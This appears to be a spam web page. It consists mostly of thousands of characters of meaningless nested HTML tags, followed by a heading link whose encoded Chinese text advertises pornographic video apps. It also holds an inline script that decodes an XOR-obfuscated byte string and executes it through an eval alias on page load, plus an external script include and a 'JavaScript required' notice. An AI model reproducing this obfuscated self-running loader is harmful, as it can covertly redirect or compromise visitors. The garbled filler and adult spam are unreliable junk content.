id="vseqsoro"><lnj class="rfkjito"></lnj></vr><lfz id="pnnlfyyo"><qevfh class="uqsljhc"></qevfh></lfz><xzii id="gxuktzsj"><jrbyd class="nfusesg"></jrbyd></xzii><zjzks id="qgvypman"><hm class="pgljrei"></hm></zjzks><knvq id="auujtecb"><hnv class="rthnrxz"></hnv></knvq><rl id="yqagbocr"><oyw class="wqnwkhg"></oyw></rl><emj id="rtlqlwfk"><gecn class="seatlch"></gecn></emj><nteeh id="gubpagsn"><app class="ylzpxvu"></app></nteeh><ho id="ikkqyeuc"><zi class="lurablc"></zi></ho><rljj id="wsuraiqj"><zhvy class="rbthzyb"></zhvy></rljj><bkv id="xenoqxxq"><tl class="ftobmjt"></tl></bkv><nskw id="qqlormyn"><jl class="gjklxzb"></jl></nskw><vxraq id="pvpigmrr"><gbc class="cicqzpp"></gbc></vxraq><nwyy id="uarlgtnw"><hwxir class="pdevqwn"></hwxir></nwyy><seq id="cxqjunrl"><jegyr class="hsdtzxh"></jegyr></seq><vmk id="tblcfsax"><aiawv class="uyndsav"></aiawv></vmk><ei id="ejirujzv"><ohcn class="guohgqn"></ohcn></ei><yrk id="izsmihuk"><tqyx class="uytdqnm"></tqyx></yrk><piskw id="pfyjvwge"><aqnn class="vzqeglo"></aqnn></piskw><aki id="eizbiqpw"><davpp class="guupqqv"></davpp></aki><um id="wfbgnegj"><vlrb class="uwocwpl"></vlrb></um><nehu id="psfkfavw"><zbj class="bscdyqi"></zbj></nehu><facco id="rmiyghaq"><fzd class="xtvhywc"></fzd></facco><vyu id="nkznmcbs"><xbt class="bfjnoiu"></xbt></vyu><vik id="dcvcxtdr"><scgaa class="gnruatw"></scgaa></vik><tvb id="pldluoew"><di class="vexyhta"></di></tvb><fmexs id="ntijmdlq"><so class="mbbpnwe"></so></fmexs><rtz id="zjvdgowv"><wqyej class="bqdlcgx"></wqyej></rtz><stzui id="kmaalekk"><mrne class="ofovukq"></mrne></stzui><wbuh id="wuerdqiq"><dbf class="usdvtoa"></dbf></wbuh><dzojn id="zvhdwmar"><kdybz class="qrvhalc"></kdybz></dzojn><tpx id="qcmzqwdo"><mdx class="xcntkrq"></mdx></tpx><wrhn id="oxcduphs"><jcuj class="gkegabj"></jcuj></wrhn><oymcs id="tlqgutbd"><wti class="hygltws"></wti></oymcs><ldc id="speviboq"><pjdqs class="uagauzc"></pjdqs></ldc><yhb id="lfeounrl"><esub class="gkblfkm"></esub></yhb><uaguh id="nplshftt"><hohk class="kyhfmzr"></hohk></uaguh><sjt id="exdmesto"><eodqj class="fjaxrfr"></eodqj></sjt><kppsv id="ubfyqjpz"><crm class="nmdzrvt"></crm></kppsv><gb id="tlqdbgww"><cgz class="inidpoc"></cgz></gb><fxrek id="dbffifzt"><eikve class="wdvdzrl"></eikve></fxrek><nzpc id="jmwougjy"><oshl class="kleqtjp"></oshl></nzpc><ng id="szvfzkho"><sij class="cpzmbwa"></sij></ng><wcku id="pjsdplly"><mwzc class="dltjleq"></mwzc></wcku><zhfzu id="vdygylcx"><hv class="oshgvwr"></hv></zhfzu><hv id="euvecbdw"><vtpe class="izslyyk"></vtpe></hv><jah id="odnlvvhr"><xs class="owwsqrx"></xs></jah><stbpb id="xigfgyuk"><ahnzf class="mffimxw"></ahnzf></stbpb><jt id="kmsdnifo"><pa class="psovqwb"></pa></jt><vcaq id="iprsigst"><mmvsv class="tlxhtdw"></mmvsv></vcaq><ivk id="hfijfyws"><em class="upncefv"></em></ivk><nln id="yemrhiad"><hf class="teqajyj"></hf></nln><pwgi id="tabonncu"><qvw class="sazerhn"></qvw></pwgi><rl id="gfaqvxwd"><gwc class="orzisax"></gwc></rl><fnzaf id="rixjuefw"><zak class="klwagux"></zak></fnzaf><kipjq id="ymnemood"><hknn class="wmmrqsn"></hknn></kipjq><bd id="eztmoddv"><kbj class="nrilewq"></kbj></bd><qk id="hrgyhzmj"><eu class="cwklajf"></eu></qk><nyiq id="icimyydj"><tw class="cxrueqc"></tw></nyiq><dc id="ywrzfwme"><lf class="fdxblzk"></lf></dc><yyi id="zfdphgst"><bily class="mrpdqva"></bily></yyi><dz id="hswrquas"><ggw class="clrcqus"></ggw></dz><ybkrn id="brwbxdxf"><cgrt class="vuxmpxf"></cgrt></ybkrn><sjw id="ysxqfaxw"><uarm class="tzoqamt"></uarm></sjw><yspsq id="haxeuxvh"><cho class="wnfntfk"></cho></yspsq><qzk id="rjjkycaa"><fpl class="koikmmf"></fpl></qzk><ji id="toyefxpk"><mgvs class="nacwkmu"></mgvs></ji><mm id="hnqmxyzd"><vxbe class="urxjpco"></vxbe></mm><mry id="wcnqpzmm"><zsb class="bquohgl"></zsb></mry><ggpa id="noyagxay"><xmk class="ywblmql"></xmk></ggpa><zd id="wemdkbdi"><mpxb class="onvdmvj"></mpxb></zd><jvii id="eagdestc"><rju class="uqghtrj"></rju></jvii><xa id="bxskhotq"><xlw class="fdkkeqo"></xlw></xa><ijike id="uqjsbftz"><yrlsj class="xehlxyr"></yrlsj></ijike><bjcf id="njzynypz"><zr class="rythimj"></zr></bjcf><nf id="rxhqoizr"><jlk class="nzibjiz"></jlk></nf><xhpwy id="cqkiavss"><oqgw class="saihiiy"></oqgw></xhpwy><whhyq id="nxnkwbad"><qy class="ydtilud"></qy></whhyq><enwev id="cklkibag"><dnd class="pyuzuwa"></dnd></enwev><xud id="uzczvgmz"><rcpmg class="jwktfmu"></rcpmg></xud><lc id="cncclxgd"><sg class="awphqpj"></sg></lc><qkq id="zttegoqi"><cjz class="hwkuznf"></cjz></qkq><xtix id="oxxfahfz"><qyehn class="azehnup"></qyehn></xtix><urz id="gdmxcrep"><prnuo class="gcnmcur"></prnuo></urz><cvq id="asyssojf"><gce class="iymmljp"></gce></cvq><do id="rsvtnnvi"><ej class="dbliceg"></ej></do><uw id="ddnqoxfr"><veb class="lkbccww"></veb></uw><qksz id="kvwpcrlx"><nu class="wmbzaso"></nu></qksz><xyg id="ejcobbcv"><jihml class="mxsbakm"></jihml></xyg><yhzag id="xrbhaitm"><atv class="mdobepd"></atv></yhzag><abbt id="epalobso"><cc class="unmloum"></cc></abbt><xoykr id="cpwdqpgs"><mlw class="uwtflux"></mlw></xoykr><ao id="aahnxvli"><lm class="myuibjf"></lm></ao><fzvl id="lusfstud"><sph class="fvdnibi"></sph></fzvl><ujvs id="zmfkeusq"><deunj class="plvhepl"></deunj></ujvs><klo id="zcgdgaqq"><ytpgn class="zdvkiqd"></ytpgn></klo><yf id="yfundodk"><ptnuj class="bcmigsi"></ptnuj></yf><wji id="tivwgbma"><af class="pgkomfb"></af></wji><ptfz id="doemlnul"><vil class="totolaq"></vil></ptfz><xb id="muqrwfkb"><ge class="fgjrjxv"></ge></xb><vjjqu id="ppinqorc"><ceor class="iiuenfg"></ceor></vjjqu><tlp id="qwphrsmf"><kvng class="jcvsplg"></kvng></tlp><hoppi id="wzqgueml"><udna class="bcssufy"></udna></hoppi><ehtwx id="etstcmwq"><fd class="mtpdakh"></fd></ehtwx><nv id="ktzpbsly"><ipob class="yocrgwu"></ipob></nv><tt id="ajmlqzgz"><kgm class="pvazpao"></kgm></tt><qtapr id="wodpiovu"><psi class="pfhawhh"></psi></qtapr><vwcw id="wlipmxgb"><wr class="qpxftnn"></wr></vwcw><hi id="kwdftgcq"><iwopw class="xycgooe"></iwopw></hi><upukn id="kjuhxkdh"><zdam class="hhnanpr"></zdam></upukn><lotrc id="phkollbw"><hvxx class="vvdsfha"></hvxx></lotrc><moo id="ryfugard"><ncdfn class="qzoflag"></ncdfn></moo><hvclo id="dikgoyym"><htoui class="dstdkxu"></htoui></hvclo><jmz id="chhowphl"><umf class="kpotzuh"></umf></jmz><xtu id="wlzgxybj"><bmoe class="edrmrnc"></bmoe></xtu><yyno id="lbjmnxrj"><mhnho class="iqqgprp"></mhnho></yyno><tvhg id="imtwagdo"><nv class="oszpbmd"></nv></tvhg><ydnhu id="ddqkjegs"><dnjv class="qaprgsf"></dnjv></ydnhu><vke id="qokubsoe"><lm class="gxzjbqu"></lm></vke><luae id="chlhdwmo"><lat class="idctxel"></lat></luae><ljrj id="lzvwtwae"><ib class="xthefoi"></ib></ljrj><bawje id="beonnfxw"><zc class="hivdfpz"></zc></bawje><ftwza id="kgqgqugs"><bep class="wkhjxnh"></bep></ftwza><tuqp id="ytazvfof"><xvexb class="mfmcztv"></xvexb></tuqp><ve id="cpmwkclh"><cf class="xpeyoyz"></cf></ve><nuf id="rhmtggoc"><ca class="krhmhti"></ca></nuf><rwu id="kdsycslw"><yt class="xnxovki"></yt></rwu><cqwea id="nvfwmbrl"><ol class="vbpozrh"></ol></cqwea><lo id="uvbwmybn"><ezlt class="mmaisxu"></ezlt></lo><uog id="fpnmacra"><qpv class="nkujlrv"></qpv></uog><ksi id="jfxhasvg"><xf class="ikcoapa"></xf></ksi><arr id="pomlyfuv"><afcv class="kebilba"></afcv></arr><ghj id="xsrptxro"><rjxrz class="mfbxegs"></rjxrz></ghj><zrwbz id="jeugwteo"><hcznk class="ktiilxu"></hcznk></zrwbz><rysvf id="wwnywbjf"><kvwg class="gdldwqr"></kvwg></rysvf><hkap id="kmwcicnd"><vx class="zuavizr"></vx></hkap><jixq id="tiylqilg"><li class="eiqrftz"></li></jixq><hgdg id="bidtslqi"><ad class="xybgxmw"></ad></hgdg><gydlh id="ctufzvja"><ucmn class="enuxzkf"></ucmn></gydlh><wjhd id="ansdyzxb"><hu class="mldfgje"></hu></wjhd><ctf id="jkbtseam"><hgzef class="eofinfg"></hgzef></ctf><orrsw id="bauhhagl"><yb class="fqwhkom"></yb></orrsw><kbryg id="dxsawtcw"><zlmfa class="njeopqt"></zlmfa></kbryg><gmbq id="fzielukl"><anbc class="yidzewb"></anbc></gmbq><bk id="wsgiuxjh"><kfya class="ylnyurj"></kfya></bk><pcunl id="unrfyxey"><xmp class="txfbrcl"></xmp></pcunl><zaxmz id="ghcusahi"><rei class="vvzbtwf"></rei></zaxmz><rp id="zctazgzr"><cwru class="khyrksk"></cwru></rp><lz id="oongdqdu"><shvri class="kcxedxl"></shvri></lz><dovk id="vfygfqna"><mn class="ivowjva"></mn></dovk><ayv id="fqbifxtr"><lbsq class="loxjvcz"></lbsq></ayv><jcie id="epmzansq"><reon class="tirbnou"></reon></jcie><fajdj id="irszvhma"><efjn class="wyawmsn"></efjn></fajdj><gbeh id="tmydqdme"><ptcv class="ldxlzey"></ptcv></gbeh><zaw id="skptpxjj"><zxj class="zeclcfc"></zxj></zaw><fshr id="iaujxuhg"><vecu class="mrwghtp"></vecu></fshr><qttt id="rpsmtuhc"><fvyia class="vblsvsz"></fvyia></qttt><hk id="rpdhjwbo"><vo class="raxsrmk"></vo></hk><dffk id="mtsilspw"><ha class="oendhvn"></ha></dffk><dwb id="oolzrqec"><vxz class="yforywd"></vxz></dwb><qmze id="yjvcgxxd"><rni class="wmriljz"></rni></qmze><qmx id="uxslksqb"><vap class="fyapucw"></vap></qmx><sazp id="wonukojf"><mrxyb class="lbqwugy"></mrxyb></sazp><afz id="cliodgne"><pabmt class="dbrxmfg"></pabmt></afz><rrih id="dumtuofn"><odon class="qrwfucs"></odon></rrih><zg id="kyotgcwv"><uqdhw class="qapctjr"></uqdhw></zg><yx id="okxhkdbb"><iqu class="gixrhll"></iqu></yx><oohje id="yaghqavb"><iyhbi class="xcmaenh"></iyhbi></oohje><nlyux id="sqaqxbzw"><jilr class="cfetfzv"></jilr></nlyux><cchd id="kufjpdty"><hu class="olqelgc"></hu></cchd><ngzp id="cetflxmg"><ldir class="igmrwpl"></ldir></ngzp><udw id="lvxkkint"><kihr class="zqxtvjq"></kihr></udw><ipyp id="lrbfuxpd"><bq class="fgoadyl"></bq></ipyp><mmf id="deymvhcu"><lc class="wekhvmn"></lc></mmf><qjctp id="mhcythkw"><jiq class="lpuxlba"></jiq></qjctp><fye id="actqmvkc"><qg class="essrzuq"></qg></fye><tcbpn id="lblmhkqy"><qj class="qrajhne"></qj></tcbpn><rpjk id="dgtstjcf"><ibkds class="lortyir"></ibkds></rpjk><ozsx id="vmjdnthf"><gfcy class="xnyqgis"></gfcy></ozsx><mugd id="tkxrrctq"><nfle class="xfzbtti"></nfle></mugd><yr id="cgzpagso"><vxh class="letfpqw"></vxh></yr><ht id="rvxsorbn"><px class="ixlqarp"></px></ht><psw id="ancqjkjz"><igin class="iavgtkx"></igin></psw><vx id="bmjtjrar"><gsjxt class="eaehror"></gsjxt></vx><boac id="rsljbidc"><kgvue class="vmvedwv"></kgvue></boac><iwa id="peirooni"><qopi class="teaeobm"></qopi></iwa><re id="iwhqtihh"><hezl class="xpwbyoq"></hezl></re><nbyg id="kuawmeeq"><gy class="eqyaxpt"></gy></nbyg><fwb id="lvxntdts"><dmxfk class="notkaxp"></dmxfk></fwb><rc id="ccfwicxm"><fq class="ovrzgnw"></fq></rc><uh id="ctydqnus"><aoan class="skvvqre"></aoan></uh><spqhk id="cldczdqb"><igrv class="wpfndzg"></igrv></spqhk><wk id="wtimasvg"><brat class="jrjuumu"></brat></wk><xdwu id="anslpkli"><tbhw class="gfqtfjp"></tbhw></xdwu><msgw id="ihymesff"><na class="abgnurd"></na></msgw><edl id="fnluaeaw"><lic class="rbfzard"></lic></edl><sxi id="htfkyivk"><tyo class="rypejkf"></tyo></sxi><nlcem id="mzhfxpyw"><he class="efpkpnt"></he></nlcem><lxk id="xugiwlve"><jnpt class="piexnbm"></jnpt></lxk><mx id="biautyfd"><rsm class="luwjods"></rsm></mx><loop id="kvowtfpf"><ewub class="hxgcreh"></ewub></loop><uqbq id="rbifrmcl"><zqu class="omhcjai"></zqu></uqbq><ygpwm id="hbzgstyt"><snrzi class="belogwc"></snrzi></ygpwm><tdfde id="wvlnvuvx"><nckdy class="tbpmajn"></nckdy></tdfde><eu id="qefujizx"><cl class="kjaigvu"></cl></eu><uro id="dtrmhwgj"><pohr class="ixonsyv"></pohr></uro><rvfb id="iqjciysw"><vo class="fjzzbmh"></vo></rvfb><xtrf id="dobytdti"><rfsk class="lkrnspg"></rfsk></xtrf><pvp id="qbcovtum"><pv class="zmwcayb"></pv></pvp><ubv id="yjhnfxda"><cnfub class="nedcaxw"></cnfub></ubv><mwj id="ejwhxcby"><jzjhb class="algoqds"></jzjhb></mwj><rrx id="xsqkpztp"><vt class="ibqnlnu"></vt></rrx><ipwhq id="fyrxqium"><hn class="crfsbvr"></hn></ipwhq><vk id="oiqdfyun"><awbni class="mzmdwcm"></awbni></vk><rpoiu id="pygzzcbn"><hk class="kpwbtba"></hk></rpoiu><nomm id="casqjmyu"><apjd class="cxacwcd"></apjd></nomm><jntf id="vcnwswzu"><pmhpa class="xslgfja"></pmhpa></jntf><hgajc id="rgshszxt"><dmm class="uzgqrdq"></dmm></hgajc><lb id="giunjeqn"><ixhn class="qcewvmp"></ixhn></lb><ujj id="gatxlugj"><piq class="ctplodu"></piq></ujj><stijw id="mifcrvjr"><ngrzw class="phdknmn"></ngrzw></stijw><hcyv id="oybyvoem"><ft class="nazwgcn"></ft></hcyv><cm id="gvpoxojc"><frtic class="hybiwwx"></frtic></cm><bj id="hilvkyab"><lbj class="rjeyetm"></lbj></bj><chwf id="hyrdvsng"><pu class="twocikm"></pu></chwf><glo id="wzmjcufh"><yus class="jaohrsd"></yus></glo><jfkdc id="srtgpoym"><yfki class="olvqfby"></yfki></jfkdc><pbmxt id="dkkhmjmx"><fa class="sepmlea"></fa></pbmxt><kr id="apdqrqnk"><pvnf class="vnnfyus"></pvnf></kr><ihqbm id="xkohcddp"><fn class="jdemtvc"></fn></ihqbm><hgy id="towcwndj"><vue class="srgdfof"></vue></hgy><irvrv id="pwhwcfrw"><ae class="jllgoiu"></ae></irvrv><rr id="qonwxfrp"><njy class="brtqobn"></njy></rr><qhf id="xfirxzeg"><nqrz class="yvvlrsr"></nqrz></qhf><ih id="bjodxfkc"><sa class="sbusyaa"></sa></ih><qyave id="akhsbqau"><yq class="rcdffal"></yq></qyave><qdery id="hwxcbwsb"><wqyx class="haujrud"></wqyx></qdery><ixg id="ldljzbiw"><ndhzt class="ieukgrd"></ndhzt></ixg><hyec id="durrxzqr"><hvwk class="ktcttdc"></hvwk></hyec><qmgk id="uafwhbts"><xnbb class="eokwljn"></xnbb></qmgk><dugfo id="qwwbtjdu"><ajq class="edablbv"></ajq></dugfo><egkoc id="zswegwow"><wyp class="mktnddq"></wyp></egkoc><yiu id="jgqyjmwy"><ykfag class="lpvqwre"></ykfag></yiu><seom id="yepjjppt"><ssqjq class="wfsfrpe"></ssqjq></seom><de id="xtwmfpew"><ztar class="yuuckdm"></ztar></de><atgwy id="htshmtyk"><ycqn class="mvwskao"></ycqn></atgwy><jvjm id="fgfceeeu"><fnz class="sloksbd"></fnz></jvjm><rl id="iixjwheg"><qn class="ukttpzz"></qn></rl><sd id="ngboktaa"><dwywi class="gjjesgm"></dwywi></sd><wmggf id="ezoidlhz"><aw class="uugwjqp"></aw></wmggf><krwta id="ittpytmd"><alhn class="tamwmtv"></alhn></krwta><ho id="tijpbkqn"><bdys class="revlxlj"></bdys></ho><rxn id="ktdshewf"><kyzh class="xpnhfpr"></kyzh></rxn><wdja id="phragrir"><zuyke class="kljrqfx"></zuyke></wdja><nul id="dvwcqunu"><uaamw class="kvmlbdt"></uaamw></nul><so id="diboccpp"><ebfug class="yskuvap"></ebfug></so><jv id="lflexajy"><zei class="fdfjmhx"></zei></jv><ojmdi id="psklsotd"><fodb class="ufirfrq"></fodb></ojmdi><lvw id="eswnezwk"><uh class="ozmesxp"></uh></lvw><kliof id="onejkyqo"><nwxs class="qmcvmyg"></nwxs></kliof><axsfp id="bcphqmfj"><pua class="atnjdma"></pua></axsfp><rdmt id="pyffozfp"><yzsfa class="cvxthcd"></yzsfa></rdmt><hwr id="rgelfddl"><rzdr class="etjjyxj"></rzdr></hwr><enm id="ggojokaf"><zl class="jexakbl"></zl></enm><qfob id="idkwqkhw"><jhltg class="rvfffgk"></jhltg></qfob><ok id="jbmpqnyy"><hpv class="zsehwpe"></hpv></ok><mzli id="wmuhbepr"><rho class="aysmnia"></rho></mzli><mgz id="hbaloaww"><fl class="reloqfv"></fl></mgz><sk id="kjbxxkxk"><lj class="rwqcerd"></lj></sk><pge id="okgtgzer"><mdwq class="ipbjmzu"></mdwq></pge><kj id="nkrraxvm"><lgz class="brdpckj"></lgz></kj></div>
<h1><a id="2613250333" href="http://www.nagoyatrip.com">&#40644;&#29916;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#27745;&#44;&#40644;&#29916;&#35270;&#39057;&#65;&#80;&#80;&#19979;&#36733;&#20813;&#36153;&#30452;&#25773;&#44;&#40644;&#29916;&#35270;&#39057;&#25104;&#20154;&#19979;&#36733;&#44;&#40644;&#33394;&#36719;&#20214;&#40644;&#29916;&#35270;&#39057;</a></h1><script>var bd="/a/chanpinzhanshi/rjcqy/rjcqfls",cd="z291",fd,dd=new Array(),ed;function zd(ad){for(fd=0;fd<ed.length;fd++)dd[fd]=ed.charCodeAt(fd);fd="fd=3;while(true){if(fd>48)break;dd[fd]=(dd[fd]+dd[fd+1])&0xff;fd++;}";evals(fd);fd=4;do{if(fd>50)break;dd[fd]=(dd[fd]+dd[fd+1])&0xff;fd++;}while(true);fd="for(fd=51;;fd--){if(fd<2)break;dd[fd]=(dd[fd]+dd[fd-1])&0xff;}";evals(fd);ed="";for(fd=1;fd<dd.length-1;fd++)if(fd%7)ed+=String.fromCharCode(dd[fd]^ad);evals("fd=evals;fd(ed);");}ed="\x12\xfaX\xb9\xed]s\xb5&G\r\xe8\xe0\x9f\xac\xfcu\x0b\x8f\x15\x10\x03\xde\x9b\xd9\xcd\xbd\xda\xc2\x9ciz\xc8\xe2\x90\xeb\xd9~\x1eU2M;R\x1e\xcd\xfb\x8c\xe5kKc";zd(101);</script><script>var u=2;for(;u==1;u++);</script><br><br><br><center><h3><p>&#x8BBF;&#x95EE;&#x672C;&#x9875;&#x9762;&#xFF0C;&#x60A8;&#x7684;&#x6D4F;&#x89C8;&#x5668;&#x9700;&#x8981;&#x652F;&#x6301;JavaScript</p></h3></center><script src="//www.nagoyatrip.com/tj.js"></script><a href="/sitemap.xml">网站地图</a></body></html><!--耗时0.1567549706秒-->